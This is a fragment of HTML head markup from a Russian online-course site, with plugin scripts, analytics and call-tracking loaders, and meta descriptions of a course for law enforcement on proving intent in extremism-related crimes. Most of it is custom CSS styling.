var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_4e0b25779c3239cb24cff4ba2a6bad41","fragment_name":"wc_fragments_4e0b25779c3239cb24cff4ba2a6bad41","request_timeout":"5000"};
</script>
<script src="https://uchiprof.ru/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="https://uchiprof.ru/wp-content/plugins/tutor-lms-elementor-addons/assets/js/slick.min.js" id="etlms-slick-library-js"></script>
<script id="tutor-elementor-js-js-extra">
var tutorElementorData = {"is_sidebar_sticky":""};
</script>
<script id="tutor-elementor-js-js-before">
const etlmsUtility = {"is_editor_mode":false}
</script>
<script src="https://uchiprof.ru/wp-content/plugins/tutor-lms-elementor-addons/assets/js/tutor-elementor.js" id="tutor-elementor-js-js"></script>
<link rel="https://api.w.org/" href="https://uchiprof.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://uchiprof.ru/wp-json/wp/v2/courses/15362" />
	<script type="text/javascript">var ajaxurl = 'https://uchiprof.ru/wp-admin/admin-ajax.php';</script>

<script>var cf7windowWidth = 500;var cf7simplePopupAutoClose = 7000;</script><style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><script async src="https://abtasty.ru/scriptUchiprofMetrika.js?1"></script><meta name="cdp-version" content="1.4.6" />			<!--Facebook-->
			<meta property="og:type" content="website"/>
			<meta property="og:image" content="https://uchiprof.ru/wp-content/uploads/kusursuz-cinayet-yoktur-439754.png" />
			<meta property="og:description" content="Курс &quot;Проблемы доказывания умысла при расследовании преступлений экстремистской направленности&quot; разработан для обучения правоохранительных органов и юристов особенностям и сложностям связанным с доказыванием умысла при расследовании преступлений, связанных с экстремистской деятельностью.
 В рамках этого курса студенты будут изучать следующие темы:
 1. Понятие экстремизма:
 - Определение экстремизма и его основные формы проявления.
 - Законодательство, регулирующее преступления экстремистской направленности.
 2. Умысел при расследовании преступлений экстремистской направленности:
 - Понятие умысла и его роль в уголовном процессе.
 - Особенности доказывания умысла при расследовании экстремистских преступлений.
 - Трудности и проблемы, связанные с доказыванием умысла в данной сфере.
 3. Сбор и анализ доказательств:
 - Методы и техники сбора доказательств в делах об экстремистских преступлениях.
 - Анализ и экспертиза материалов, связанных с экстремистской деятельностью.
 - Использование информационных технологий для сбора и анализа доказательств.
 4. Судебный процесс и доказывание умысла:
 - Роль умысла в уголовном судопроизводстве.
 - Правила и процедуры доказывания умысла в суде.
 - Аргументация и презентация доказательств умысла в судебном процессе.
 Целью этого курса является подготовка специалистов к эффективному расследованию и судебному преследованию преступлений экстремистской направленности. Студенты получат необходимые знания и навыки, чтобы успешно собирать и анализировать доказательства, связанные с умыслом при экстремистских преступлениях, а также аргументировать их в судебном процессе." />
			<!--Twitter-->
			<meta name="twitter:image" content="https://uchiprof.ru/wp-content/uploads/kusursuz-cinayet-yoktur-439754.png">
			<meta name="twitter:description" content="Курс &quot;Проблемы доказывания умысла при расследовании преступлений экстремистской направленности&quot; разработан для обучения правоохранительных органов и юристов особенностям и сложностям связанным с доказыванием умысла при расследовании преступлений, связанных с экстремистской деятельностью.
 В рамках этого курса студенты будут изучать следующие темы:
 1. Понятие экстремизма:
 - Определение экстремизма и его основные формы проявления.
 - Законодательство, регулирующее преступления экстремистской направленности.
 2. Умысел при расследовании преступлений экстремистской направленности:
 - Понятие умысла и его роль в уголовном процессе.
 - Особенности доказывания умысла при расследовании экстремистских преступлений.
 - Трудности и проблемы, связанные с доказыванием умысла в данной сфере.
 3. Сбор и анализ доказательств:
 - Методы и техники сбора доказательств в делах об экстремистских преступлениях.
 - Анализ и экспертиза материалов, связанных с экстремистской деятельностью.
 - Использование информационных технологий для сбора и анализа доказательств.
 4. Судебный процесс и доказывание умысла:
 - Роль умысла в уголовном судопроизводстве.
 - Правила и процедуры доказывания умысла в суде.
 - Аргументация и презентация доказательств умысла в судебном процессе.
 Целью этого курса является подготовка специалистов к эффективному расследованию и судебному преследованию преступлений экстремистской направленности. Студенты получат необходимые знания и навыки, чтобы успешно собирать и анализировать доказательства, связанные с умыслом при экстремистских преступлениях, а также аргументировать их в судебном процессе.">
			<!--Google+-->
			<meta itemprop="image" content="https://uchiprof.ru/wp-content/uploads/kusursuz-cinayet-yoktur-439754.png">
			<meta itemprop="description" content="Курс &quot;Проблемы доказывания умысла при расследовании преступлений экстремистской направленности&quot; разработан для обучения правоохранительных органов и юристов особенностям и сложностям связанным с доказыванием умысла при расследовании преступлений, связанных с экстремистской деятельностью.
 В рамках этого курса студенты будут изучать следующие темы:
 1. Понятие экстремизма:
 - Определение экстремизма и его основные формы проявления.
 - Законодательство, регулирующее преступления экстремистской направленности.
 2. Умысел при расследовании преступлений экстремистской направленности:
 - Понятие умысла и его роль в уголовном процессе.
 - Особенности доказывания умысла при расследовании экстремистских преступлений.
 - Трудности и проблемы, связанные с доказыванием умысла в данной сфере.
 3. Сбор и анализ доказательств:
 - Методы и техники сбора доказательств в делах об экстремистских преступлениях.
 - Анализ и экспертиза материалов, связанных с экстремистской деятельностью.
 - Использование информационных технологий для сбора и анализа доказательств.
 4. Судебный процесс и доказывание умысла:
 - Роль умысла в уголовном судопроизводстве.
 - Правила и процедуры доказывания умысла в суде.
 - Аргументация и презентация доказательств умысла в судебном процессе.
 Целью этого курса является подготовка специалистов к эффективному расследованию и судебному преследованию преступлений экстремистской направленности. Студенты получат необходимые знания и навыки, чтобы успешно собирать и анализировать доказательства, связанные с умыслом при экстремистских преступлениях, а также аргументировать их в судебном процессе.">
					<script type="text/javascript">
		var AFFWP = AFFWP || {};
		AFFWP.referral_var = 'ref';
		AFFWP.expiration = 1;
		AFFWP.debug = 0;


		AFFWP.referral_credit_last = 1;
		</script>
		<style>#affwp-affiliate-dashboard-order-details td{vertical-align: top;}</style>
		<script type="text/javascript">
document.addEventListener( 'wpcf7mailsent', function( event ) {
    if ( '18395' == event.detail.contactFormId ) {
        ym(89819391, 'reachGoal', 'zayavka-glav'); return true;
    }
 
	 if ( '5842' == event.detail.contactFormId ) {
        ym(89819391, 'reachGoal', 'zakaz-course'); return true;
    }
});
</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.24.7; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-optional">
        <style type="text/css">
            .wdp_bulk_table_content .wdp_pricing_table_caption { color: #6d6d6d ! important} .wdp_bulk_table_content table thead td { color: #6d6d6d ! important} .wdp_bulk_table_content table thead td { background-color: #efefef ! important} .wdp_bulk_table_content table thead td { higlight_background_color-color: #efefef ! important} .wdp_bulk_table_content table thead td { higlight_text_color: #6d6d6d ! important} .wdp_bulk_table_content table tbody td { color: #6d6d6d ! important} .wdp_bulk_table_content table tbody td { background-color: #ffffff ! important} .wdp_bulk_table_content .wdp_pricing_table_footer { color: #6d6d6d ! important}        </style>
        <style type="text/css" id="filter-everything-inline-css">.wpc-orderby-select{width:100%}.wpc-filters-open-button-container{display:none}.wpc-debug-message{padding:16px;font-size:14px;border:1px dashed #ccc;margin-bottom:20px}.wpc-debug-title{visibility:hidden}.wpc-button-inner,.wpc-chip-content{display:flex;align-items:center}.wpc-icon-html-wrapper{position:relative;margin-right:10px;top:2px}.wpc-icon-html-wrapper span{display:block;height:1px;width:18px;border-radius:3px;background:#2c2d33;margin-bottom:4px;position:relative}span.wpc-icon-line-1:after,span.wpc-icon-line-2:after,span.wpc-icon-line-3:after{content:"";display:block;width:3px;height:3px;border:1px solid #2c2d33;background-color:#fff;position:absolute;top:-2px;box-sizing:content-box}span.wpc-icon-line-3:after{border-radius:50%;left:2px}span.wpc-icon-line-1:after{border-radius:50%;left:5px}span.wpc-icon-line-2:after{border-radius:50%;left:12px}body .wpc-filters-open-button-container a.wpc-filters-open-widget,body .wpc-filters-open-button-container a.wpc-open-close-filters-button{display:inline-block;text-align:left;border:1px solid #2c2d33;border-radius:2px;line-height:1.5;padding:7px 12px;background-color:transparent;color:#2c2d33;box-sizing:border-box;text-decoration:none!important;font-weight:400;transition:none;position:relative}@media screen and (max-width:768px){.wpc_show_bottom_widget .wpc-filters-open-button-container,.wpc_show_open_close_button .wpc-filters-open-button-container{display:block}.wpc_show_bottom_widget .wpc-filters-open-button-container{margin-top:1em;margin-bottom:1em}}</style>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script type="text/javascript">(function(window,document,n,project_ids){window.GudokData=n;if(typeof project_ids !== "object"){project_ids = [project_ids]};window[n] = {};window[n]["projects"]=project_ids;config_load(project_ids.join(','));function config_load(cId){var a=document.getElementsByTagName("script")[0],s=document.createElement("script"),i=function(){a.parentNode.insertBefore(s,a)},cMrs='';s.async=true;if(document.location.search&&document.location.search.indexOf('?gudok_check=')===0)cMrs+=document.location.search.replace('?','&');s.src="//mod.gudok.tel/script.js?sid="+cId+cMrs;if(window.opera == "[object Opera]"){document.addEventListener("DOMContentLoaded", i, false)}else{i()}}})(window, document, "gd", "3meqrxcxxg");</script><style class="wpcode-css-snippet">
.course-loop-wrapper p {font-size: 13px !important;}
.course-loop-wrapper .course-loop-buttons{
  position: absolute;
  right: 0;
  top: 70px;
  text-align: right;
}
.course-loop-wrapper .add_to_cart_button{margin: 20px 0;}
.single .section-separator{margin: 40px 0;}
.single #page-breadcrumb{padding: 30px 0;}
.page-sidebar.style-02 .archive-sidebar-filter {
  margin-top: 20px;
  background: #fff !important;
  border-radius: 5px;
  padding: 0px !important;
}
.page-title-bar-02 .page-breadcrumb {
  margin: 17px 0 17px !important;
}
.page-title-bar-02 .page-title-bar-inner {
  padding-top: 7px !important;
}
.page-title-bar + .page-content {
  margin-top: 80px !important;
}
.tutor-registration-wrap a.tutor-btn, 
.tutor-registration-wrap a.tutor-button, 
.tutor-registration-wrap .tutor-btn, 
.tutor-registration-wrap .tutor-button{
	line-height: 20px !important;
}
.mo-openid-app-icons.mo-openid-app-icons .mo_btn-social{
	height: 70px !important;
    line-height: 15px !important;
    -webkit-box-orient: unset !important;
	white-space: wrap !important;
}
.page-main-content .img-border {border: 1px solid #120b7b;border-radius: 10px;}
.widget_shopping_cart_content .buttons .button {
  height: 37px !important;
  line-height: 15px !important;
}
.tm-button.button-grey.style-flat:before {
  background-color: #EBEBEF !important;
}
.single-courses .conteners h1{
	text-align: center;
}
#ajaxsearchpro3_1 .probox .promagnifier, #ajaxsearchpro3_2 .probox .promagnifier, div.asp_m.asp_m_3 .probox .promagnifier{
	background-image: unset !important;
}
#ajaxsearchpro3_1 .probox, #ajaxsearchpro3_2 .probox, div.asp_m.asp_m_3 .probox{
	border: none !important;
}
#ajaxsearchpro3_1 .probox .proinput input.orig::placeholder, 
#ajaxsearchpro3_2 .probox .proinput input.orig::placeholder, 
div.asp_m.asp_m_3 .probox .proinput input.orig::placeholder 
{
	color:#C3C3C3 !important;
}
header .branding-logo.dark-logo{
	width: 120px !important;
}
input[type="email"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="url"], select, textarea{
	background-color: #F0F0F4 !important;
}</style>						<style>
                .asp_m{height: 0;}            </style>
			            				<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
				<link rel="preload" as="style" href="//fonts.googleapis.com/css?family=PT+Sans:300|PT+Sans:400|PT+Sans:700|Open+Sans:300|Open+Sans:400|Open+Sans:700|Lato:300|Lato:400|Lato:700&display=swap" />
				<link rel="stylesheet" href="//fonts.googleapis.com/css?family=PT+Sans:300|PT+Sans:400|PT+Sans:700|Open+Sans:300|Open+Sans:400|Open+Sans:700|Lato:300|Lato:400|Lato:700&display=swap" media="all" />
				<style id='wp-fonts-local'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://uchiprof.ru/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://uchiprof.ru/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://uchiprof.ru/wp-content/uploads/2022/02/favicon.png" sizes="32x32" />
<link rel="icon" href="https://uchiprof.ru/wp-content/uploads/2022/02/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://uchiprof.ru/wp-content/uploads/2022/02/favicon.png" />
<meta name="msapplication-TileImage" content="https://uchiprof.ru/wp-content/uploads/2022/02/favicon.png" />
		<style id="wp-custom-css">
			.btn-icon.fa-light.ikcoupon {left: -20%; font-family: 'PT Sans'; font-size: medium; border: 1px solid; padding: 5px; border-radius: 5px;}
.woocommerce-checkout .checkout_coupon .form-group {
    max-width: 320px;
    position: relative;
    margin: 0;
}
#affwp-affiliate-dashboard #affwp-affiliate-dashboard-tabs li a {
  text-decoration: none;
  color: #fff;
}
#affwp-affiliate-dashboard #affwp-affiliate-dashboard-tabs li a:hover {
  text-decoration: none;
  color: #000;
}
#affwp-affiliate-dashboard #affwp-affiliate-dashboard-tabs li {
  display: inline-block;
padding: 0 15px;
  height: 52px;
  line-height: 50px;
  outline: none;
  border-width: 1px;
  border-style: solid;
  border-radius: 5px;
  color: #fff;
  border-color: #0071dc;
  background-color: #0071dc;
}

.heading-description1{ font-size: 22px;
  line-height: 1;
  margin: 0 12px 0 0;
font-weight:700;
color: red;
}
.header-user-links-box .user-icon1 {
  font-size: 20px;
  line-height: 1;
  margin: 0 12px 0 0;
  color: var(--edumall-color-primary);
}


.b24-widget-button-wrapper.b24-widget-button-position-bottom-right, .b24-widget-button-wrapper.b24-widget-button-position-bottom-middle, .b24-widget-button-wrapper.b24-widget-button-position-bottom-left {
  
  margin-bottom: 50px;
  margin-right: -30px;
}

.page-scroll-up.show {
 
  left: 10px;
}
.single-course-nav.style-01 li a {
  color: var(--edumall-color-primary);
  border-bottom: 2px solid transparent;
}
.single-course-nav.style-01 li.active a {
  border-color: var(--edumall-color-primary);
  color: #fff;
  background-color: #0071dc;
}
.fab, .far {
  font-weight: 400;
  color: red;
}
#hoodoc_words_import_meta_box_popup  {display:none;}
a.awsm-embed.button {display:none;}
.media-router .media-menu-item{
  color: #2271b1;
}

.single-courses.single-course-01.tutor-course-top-info.course-top-info-light {
		background:

			linear-gradient(rgba(255, 255, 255, 0.3), rgba(0, 0, 0, 0.8)),
		;
		background-size: cover;
		background-repeat: no-repeat;
		background-attachment: fixed;
		background-position: top;
	}
body.tutor-screen-course-builder.tutor-screen-course-builder-frontend.tutor-course-builder-section {
		margin-bottom: 10px;
	}
	.tutor-course-builder-section-title h3 {

		padding: 15px 15px;
		background-color: rgba(0, 0, 0, .05);
	}

body.tutor-screen-course-builder.tutor-screen-course-builder-frontend .tutor-course-builder-section .tutor-course-builder-section-title h3 span, body.tutor-screen-course-builder.tutor-screen-course-builder-frontend .tutor-course-builder-section .tutor-course-builder-section-title h3 i {
  float: left;
background-color:#f2f2f2;
  font-size: 20px;
  line-height: 20px;
}





body.tutor-screen-course-builder.tutor-screen-course-builder-frontend.tutor-frontend-course-builder-section {
		padding-top: 40px;
	}
	.course-enrolled-nav {
		display: none;
	}

	.section-separator {
		display: block;
	width: 100% ;
		height: 2px;
		margin: 0 auto;
		margin-top: 0px;
		margin-bottom: 0px;
		border: none;
		background-color: rgba(0, 0, 0, .05);
	}
	.medium, p {
		font-size: 18px;
		line-height: 1.56;
		margin-top: 0;
		margin-bottom: 10px;
		font-weight: 400;
	}
	.t-22 {
		font-size: 22px;
		line-height: 1.45;
	}
	.d-flex {
		display: -ms-flexbox!important;
		display: flex!important;
	}


	.bg_cover {
		background-position: center center;
		background-size: cover;
		background-repeat: no-repeat;
		width: 100% ;

	}



	.course-title-area {
		position: relative;
	}


	.course-title-area::before {
		position: absolute;
		content: '';
		left: 0;
		top: 0;
		width: 100% ;
		height: 100% ;
	}
	.course-title-area.course-title-content.course-title-content-title span {
		color: #efff83;
		font-size: 14px;
		font-weight: 700;
		letter-spacing: 3px;
		text-transform: uppercase;
		padding-bottom: 13px;
	}
	.course-title-area.course-title-content.course-title-content-title.title {
		color: #fff;
		font-size: 35px;
		line-height: 50px;
		font-weight: 600;
		padding-bottom: 2px;
	}
@media only screen and(min-width: 992px) and(max-width: 1200px) {
	.course-title-area.course-title-content.course-title-content-title.title {
		font-size: 30px;
		line-height: 50px;
	}
}
@media only screen and(min-width: 768px) and(max-width: 991px) {
	.course-title-area.course-title-content.course-title-content-title.title {
		font-size: 33px;
		line-height: 54px;
	}
}
@media(max-width: 767px) {
	
	.branding-logo-wrap img{
  width: 100px;
}
	
	
	.course-title-area.course-title-content.course-title-content-title.title {
		font-size: 28px;
		line-height: 30px;
	}
.maincource {
  margin-top: 5px;
  margin-right: 10px;
  margin-bottom: 1px;
  margin-left: 20px;
  min-height: 200px;
}
}
@media only screen and(min-width: 576px) and(max-width: 767px) {
		.course-title-area.course-title-content.course-title-content-title.title {
			font-size: 34px;
			line-height: 44px;
		}

	}
	.course-title-area.course-title-content.course-title-content-title p {
		font-size: 20px;
		line-height: 30px;
		color: #fff;
		opacity: .7;
		padding-right: 90px;
		padding-bottom: 25px;
	}
@media only screen and(min-width: 992px) and(max-width: 1200px) {
	.course-title-area.course-title-content.course-title-content-title p {
		font-size: 18px;
	}
	

}
@media(max-width: 767px) {
	.course-title-area.course-title-content.course-title-content-title p {
		font-size: 14px;
		padding-right: 0;
	}
}
@media only screen and(min-width: 576px) and(max-width: 767px) {
		.course-title-area.course-title-content.course-title-content-title p {
			font-size: 16px;
			padding-right: 0;
		}

	}
	.course-title-area.course-title-content.course-rating {
		align-items: center;
	}
@media(max-width: 765px) {
		.course-title-area.course-title-content.course-rating {
			display: block!important;
		}
			.title1 {
  font-size: 22px;
  margin-top: 18px;
  color: #120b7a;
}

	}
	.course-title-area.course-title-content.course-rating > span {
		background: #ff4f74;
		color: #fff;
		height: 30px;
		line-height: 30px;
		padding: 0 28px;
		font-size: 14px;
		font-weight: 700;
		border-radius: 30px 30px 30px 0;
		margin-right: 20px;
		margin-right: 8px;
	}
@media(max-width: 767px) {
		.course-title-area.course-title-content.course-rating ul {
			padding-top: 10px;
			padding-bottom: 10px;
		}
	}
	.course-title-area.course-title-content.course-rating ul li {
		display: inline-block;
	}
	.course-title-area.course-title-content.course-rating ul li i {
		color: #fff000;
		margin-right: 5px;
	}
	.course-title-area.course-title-content.course-rating ul li span {
		font-size: 14px;
		color: #fff;
	}
	.course-title-area.course-title-content.course-rating ul li span i {
		color: #00fffc;
          font-size: 16px; }
    .course-title-area .course-title-content .course-rating p {
      font-size: 14px;
      color: #fff;
		padding: 0 30px 0 10px;
	}
@media only screen and(min-width: 992px) and(max-width: 1200px) {
		.course-title-area.course-title-content.course-rating p {
			padding: 0 10px 0 5px;
		}
	}
	.course-title-area.course-title-content.course-info {
		padding-top: 15px;
	}
	.course-title-area.course-title-content.course-info ul li {
		display: inline-block;
		color: #fff;
		font-size: 14px;
		margin-right: 30px;
	}
	.course-title-area.course-title-content.course-info ul li i {
		color: #e400ff;
		margin-right: 5px;
	}
	.course-title-area.course-title-content.course-info ul li: last-child i {
		color: #ffa358;
	}
@media only screen and(min-width: 992px) {
		.title {
			font-size: 30px;
			line-height: 50px;

			font-size: 35px;
			line-height: 50px;
			font-weight: 600;
			padding-bottom: 2px;
		}

		.hero-area.hero-text {
			float: none;
			margin-top: 175px;
		}
	}


	.single-courses.page-content

	.maincource p {
		font-size: 1.25rem;
		line-height: 1.75rem;
	}
	.maincource h2 {
		font-size: 2rem;
	}
	.price12 .woocommerce-Price-amount  {
		font-size: 2rem;
		margin-top: 10px;
		margin-left: 10px;
		color: #cb0b0c;
	}
	.round img {
		border-radius: 100px; /* Радиус скругления */
		box-shadow: 0 0 0 1px green, 0 0 13px #333; /* Параметры теней */
   }



	.tutor-price-preview-box {
		padding: 5px;
		margin: 0 0 20px;
		overflow: visible;box-shadow: 0 0 0px rgba(0, 0, 0, .05);
	}
	.section-block {
		margin-bottom: 36px;
		margin-top: 28px;
	}


.min-vh-md-100 {
		min-height: 75 vh!important;
	}


	.tutor-course-duration .tutor-course-level {
		padding: 5px 3px;margin: 20px;text-align: center
	}

.heading-description1 p{margin: 12px;}
.kat{margin:12px 22px 22px 12px;}


.CoursePresentation {
  color: #000;
  position: relative;
  display: inline-block;
  padding: 0.2em 1.125em;
  border: 1px solid rgba(0,0,0,0.2);
  border-radius: 26px;
}

/* education */
.education {
  background-color: #F9F6F6;
}
.education__inner {
  padding: 42px 0 61px;
}
@media (max-width: 767px) {
  .education__inner {
    padding: 40px 0 40px;
  }
			.title1 {
  font-size: 22px;
  margin-top: 8px;
  color: #120b7a;
}
	.d-flex {
  font-size: 16px;
}
}
@media (max-width: 565px) {
  .education__inner {
    padding: 15px 0 20px;
  }
		.d-flex {
  font-size: 16px;
}
}
.education__features {
  margin: 32px 0 25px;
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
}
@media (max-width: 999px) {
  .education__features {
    margin: 15px 0 15px;
  }
}
@media (max-width: 767px) {
  .education__features {
    flex-direction: column;
    align-items: center;
  }
}
@media (max-width: 565px) {
  .education__features {
    margin: 0 0 10px;
  }
}
.education__item {
  text-align: center;
  padding: 10px 10px;
  width: 20%;
}
@media (max-width: 999px) {
  .education__item {
    padding: 20px 25px;
    width: 50%;
  }
}
@media (max-width: 767px) {
  .education__item {
    display: flex;
    width: 100%;
    padding: 10px 25px;
  }
	.heading-description1 {
  font-size: 16px;
  line-height: 1;
  
  font-weight: 800;
  color: red;
}
	
	
  .education__item img {
    width: 100px;
    height: 100px;
  }
}
@media (max-width: 565px) {
  .education__item {
    padding: 10px 0;
  }
  .education__item img {
    width: 45px;
    height: 45px;
  }
}
@media (max-width: 767px) {
  .education__content {
    text-align: left;
    padding-left: 15px;
    padding-right: 10px;
    padding-top: 10px;
  }
}
@media (max-width: 565px) {
  .education__content {
    padding-top: 0;
    padding-left: 5px;
  }
}
.education__title {
  font-size: 24px;
  line-height: 1.67;
  font-weight: 600;
  color: #000;
}
@media (max-width: 767px) {
  .education__title {
    font-size: 20px;
    line-height: 1.5;
  }
}
@media (max-width: 565px) {
  .education__title {
    font-size: 12px;
  }
}
.education__text {
  font-size: 18px;
  line-height: 1.222;
  font-weight: 400;
  color: #000;
}
@media (max-width: 767px) {
  .education__text {
    font-size: 16px;
  }
}
@media (max-width: 767px) {
  .education__text {
    font-size: 12px;
  }
}




.imgpos img {
  border-radius: 15px;
}

.single-course-nav li a {
  display: block;
  font-size: 23px;
  font-weight: var(--edumall-typography-headings-font-weight);
  padding: 12px 13px;
}
.single-course-nav.style-01 {
  background: #eee;
  padding: 10px;
  
}

.pole{display:none}
.wpcf7 .wpcf7-response-output {
  margin: 30px 0 0 !important;
  padding: 15px 20px !important;
  border: 0 !important;
  color: #bd4848;
  background: #fff;
}
body.tutor-screen-course-builder.tutor-screen-course-builder-frontend .tutor-course-builder-section {
  margin-bottom: 15px;
}
 .settings-tabs-navs-wrap{display:none}
body.tutor-screen-course-builder.tutor-screen-course-builder-frontend .tutor-course-level-meta label {
  margin: 0 5px 0 0;
  font-weight: 600;
  float: left;
}
#course-language{display:none}
input[value="all_levels"] {display:none}
body.tutor-screen-course-builder.tutor-screen-course-builder-frontend .tutor-course-level-meta label {
width:100%;
}
@media (min-width: 768px) {
		.title1 {
  font-size: 30px;
  margin-top: 18px;
  color: #120b7a;
	}
	
	.d-flex {
		font-size: 23px;
	}
.maincource {
  margin-top: 50px;
  margin-right: 20px;
  margin-bottom: 30px;
  margin-left: 40px;
  min-height: 300px;
}}

.tutor-attachments-wrap .tutor-individual-attachment {
  padding: 5px;
  width: 100%;
}

}
.course-loop-category a {
  color: inherit;
  font-size: 12px;
  line-height: 10px;
}
.table-wrap{
	overflow-x:auto;
}	
table.table-1 {
    border-collapse: collapse;
    border-spacing: 0;
    width: 100%;
	 font-size: 12px;
}
table.table-1 tr {
	background-color: #f8f8f8;
}
table.table-1 th, table.table-1 td {
	text-align: left;
    padding: 8px;
    border: 1px solid #ddd;
}

table.table-1 th{
	font-weight: bold;
}

@media (max-width: 767px) {table.table-1 {
   
	 font-size: 12px;
}}
@media (min-width: 768px) {table.table-1 {
 
	 font-size: 14px;
}}


.tutor-dashboard-menu-withdraw {display:none;}
#ajaxsearchpro3_1 .probox .proinput input.orig, #ajaxsearchpro3_2 .probox .proinput input.orig, div.asp_m.asp_m_3 .probox .proinput input.orig {margin: -10px 0 0 -4px !important}
.tutor-lesson-feature-image{max-width:550px;}


.tutor-modal-window {
  position: relative;
  width: auto;
  pointer-events: none;
  display: flex;
  align-items: center;
  max-width: 1024px;
	width: 90%;
  margin: 8px auto;
  min-height: calc(100% - 96px);
}

input.wpcf7-form-control.has-spinner.wpcf7-submit.btn1 {
    color: #182070;
    border-color: #0071dc;
    background-color: #f8f8f8;
	 width:100%;
}
input.wpcf7-form-control.has-spinner.wpcf7-submit.btn2 {
  
	 width:100%;
}
input:hover.wpcf7-form-control.has-spinner.wpcf7-submit.btn1 {
    color: #185070;
    border-color: #0071dc;
    background-color: #f8f8f8;


}
::placeholder{
  color: #185070;

}



input {
    
  
    border: 1px solid #100f0f;
   
}


#growls-br {
    left: 15px!important;
    bottom: 15px!important;
}


.menuska {
    background-color: #0071dc;
    border: none;
    color: white;
    padding: 5px 2px;
    text-align: center;
    text-decoration: none;
    display: inline-block;
    font-size: 16px;
    margin: 4px 2px;
    cursor: pointer;
}
.course-loop-category {
  display: inline-block;
  font-size: 12px;
padding: 5px ;
  background: rgba(96, 97, 108, 0.15);
}



/* Очистить поплавки после столбцов */
.rows:after {
 
	  padding: 25px;
	
}

.conteners {
  padding: 15px;
}


.card {
  width: 350px;
  min-height: 250px;
  box-shadow: 1px 2px 4px rgba(0, 0, 0, 0.1);
  display: flex;
  flex-direction: column; /* Размещаем элементы в колонку */
  border-radius: 4px;
  transition: 0.2s;
  position: relative;
}

/* При наведении на карточку - меняем цвет тени */
.card:hover {
  box-shadow: 4px 8px 16px rgba(255, 102, 51, 0.2);
}

.card__top {
  flex: 0 0 300px; /* Задаем высоту 220px, запрещаем расширение и сужение по высоте */
  position: relative;
  overflow: hidden; /* Скрываем, что выходит за пределы */
}

/* Контейнер для картинки */
.card__image {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.card__image > img {
  width: 100%;
  height: 100%;
  object-fit: contain; /* Встраиваем картинку в контейнер card__image */
  transition: 0.2s;
}

/* При наведении - увеличиваем картинку */
.card__image:hover > img {
  transform: scale(1.1);
}

/* Размещаем скидку на товар относительно изображения */
.card__label {
  padding: 4px 8px;
  position: absolute;
  bottom: 10px;
  left: 10px;
  background: #ff6633;
  border-radius: 4px;
  font-weight: 400;
  font-size: 16px;
  color: #fff;
}

.card__bottom {
  display: flex;
  flex-direction: column;
  flex: 1 0 auto; /* Занимаем всю оставшуюся высоту карточки */
  padding: 10px;
}

.card__prices {
  display: flex;
  margin-bottom: 10px;

}

.card__price::after {

  margin-left: 4px;
  position: relative;
}

.card__price--discount {
  font-weight: 700;
  font-size: 19px;
  color: #414141;
  display: flex;
  flex-wrap: wrap-reverse;
}

.card__price--discount::before {
  content: "Со скидкой";
  font-weight: 400;
  font-size: 13px;
  color: #bfbfbf;
}

.card__price--common {
  font-weight: 400;
  font-size: 17px;
  color: #606060;
  display: flex;
  flex-wrap: wrap-reverse;
  justify-content: flex-end;
}

.card__price--common::before {
  content: "Обычная";
  font-weight: 400;
  font-size: 13px;
  color: #bfbfbf;
}

.card__title {
  display: block;
  margin-bottom: 10px;
  font-weight: 400;
  font-size: 17px;
  line-height: 150%;
  color: #414141;
}

.card__title:hover {
  color: #ff6633;
}

.card__add {
  display: block;
  width: 100%;
  font-weight: 400;
  font-size: 17px;
  color: #70c05b;
  padding: 10px;
  text-align: center;
  border: 1px solid #70c05b;
  border-radius: 4px;
  cursor: pointer; /* Меняем курсор при наведении */
  transition: 0.2s;
  margin-top: auto; /* Прижимаем кнопку к низу карточки */
}

.card__add:hover {
  border: 1px solid #ff6633;
  background-color: #ff6633;
  color: #fff;
}

.fab, .far {
  font-weight: 400;
  color: red;
}
.cards {
  display: grid;
  /* Автоматически заполняем на всю ширину grid-контейнера */
  grid-template-columns: repeat(auto-fill, 360px);
  width: 100%;
  max-width: 1600px; /* Ширина grid-контейнера */
  justify-content: center;
  justify-items: center; /* Размещаем карточку по центру */
  column-gap: 10px; /* Отступ между колонками */
  row-gap: 40px; /* Отступ между рядами */
  margin: 0 auto;
}


.price .amount, .tr-price .amount, .woosw-content-item--price .amount {
  font-size: 25px;
  color: red;
  float: left;
}
.course-loop-meta {
  color: #2646f4;
  font-weight: var(--edumall-typography-headings-font-weight);
  font-size: 20px;
}		</style>
